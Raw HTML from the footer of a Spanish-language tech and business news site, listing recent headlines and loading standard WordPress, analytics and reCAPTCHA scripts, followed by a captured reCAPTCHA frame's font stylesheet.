<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-digital-en-latinoamerica-7-de-cada-10-personas-ya-cambio-sus-contrasenas-por-miedo-a-hackeos/"  rel="bookmark" class="td-image-wrap " title="Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió sus contraseñas por miedo a hackeos" ><img class="entry-thumb" src="" alt="" title="Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió sus contraseñas por miedo a hackeos" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/passwords-ai.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-digital-en-latinoamerica-7-de-cada-10-personas-ya-cambio-sus-contrasenas-por-miedo-a-hackeos/"  rel="bookmark" title="Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió sus contraseñas por miedo a hackeos">Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T00:56:50-03:00" >28/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alertan-por-ola-de-ciberataques-en-el-mundo-del-entretenimiento/"  rel="bookmark" class="td-image-wrap " title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento" ><img class="entry-thumb" src="" alt="" title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/entretenimiento-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alertan-por-ola-de-ciberataques-en-el-mundo-del-entretenimiento/"  rel="bookmark" title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento">Alertan por Ola de Ciberataques en el mundo del Entretenimiento</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T16:07:40-03:00" >26/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/forza-power-technologies-anuncia-la-disponibilidad-de-su-serie-zeus-2-con-alto-rango-de-potencia/"  rel="bookmark" class="td-image-wrap " title="Forza Power Technologies anuncia la disponibilidad de su serie Zeus 2 con alto rango de potencia" ><img class="entry-thumb" src="" alt="" title="Forza Power Technologies anuncia la disponibilidad de su serie Zeus 2 con alto rango de potencia" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/FORZA_Zeus2-Series-208-220V_1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/forza-power-technologies-anuncia-la-disponibilidad-de-su-serie-zeus-2-con-alto-rango-de-potencia/"  rel="bookmark" title="Forza Power Technologies anuncia la disponibilidad de su serie Zeus 2 con alto rango de potencia">Forza Power Technologies anuncia la disponibilidad de su serie Zeus 2...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T23:39:17-03:00" >25/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/cudy-presento-sus-sistemas-mesh-tribanda-be21000-con-tecnologia-wi-fi-7/"  rel="bookmark" class="td-image-wrap " title="CUDY presentó sus sistemas Mesh tribanda BE21000 con tecnología Wi-Fi 7" ><img class="entry-thumb" src="" alt="" title="CUDY presentó sus sistemas Mesh tribanda BE21000 con tecnología Wi-Fi 7" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/CUDY-en-CES-6.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/cudy-presento-sus-sistemas-mesh-tribanda-be21000-con-tecnologia-wi-fi-7/"  rel="bookmark" title="CUDY presentó sus sistemas Mesh tribanda BE21000 con tecnología Wi-Fi 7">CUDY presentó sus sistemas Mesh tribanda BE21000 con tecnología Wi-Fi 7</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T23:15:39-03:00" >25/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-98937","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64769";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21590";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/un-tercio-de-latinoamericanos-nunca-ha-cambiado-sus-claves-en-el-trabajo/"  rel="bookmark" class="td-image-wrap " title="Un tercio de latinoamericanos nunca ha cambiado sus claves en el trabajo" ><img class="entry-thumb" src="" alt="" title="Un tercio de latinoamericanos nunca ha cambiado sus claves en el trabajo" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/passwords-b2b-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/un-tercio-de-latinoamericanos-nunca-ha-cambiado-sus-claves-en-el-trabajo/"  rel="bookmark" title="Un tercio de latinoamericanos nunca ha cambiado sus claves en el trabajo">Un tercio de latinoamericanos nunca ha cambiado sus claves en el...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:59:46-03:00" >29/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-digital-en-latinoamerica-7-de-cada-10-personas-ya-cambio-sus-contrasenas-por-miedo-a-hackeos/"  rel="bookmark" class="td-image-wrap " title="Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió sus contraseñas por miedo a hackeos" ><img class="entry-thumb" src="" alt="" title="Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió sus contraseñas por miedo a hackeos" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/passwords-ai.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-digital-en-latinoamerica-7-de-cada-10-personas-ya-cambio-sus-contrasenas-por-miedo-a-hackeos/"  rel="bookmark" title="Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió sus contraseñas por miedo a hackeos">Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T00:56:50-03:00" >28/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alertan-por-ola-de-ciberataques-en-el-mundo-del-entretenimiento/"  rel="bookmark" class="td-image-wrap " title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento" ><img class="entry-thumb" src="" alt="" title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/entretenimiento-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alertan-por-ola-de-ciberataques-en-el-mundo-del-entretenimiento/"  rel="bookmark" title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento">Alertan por Ola de Ciberataques en el mundo del Entretenimiento</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T16:07:40-03:00" >26/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21893</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20632</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16635</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">287</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.2.0 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 697c3a74ab73c
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.714 seconds, on 30/01/2026 @ 1:58 am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lnvy1b2knz0e
body_size: 48682
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
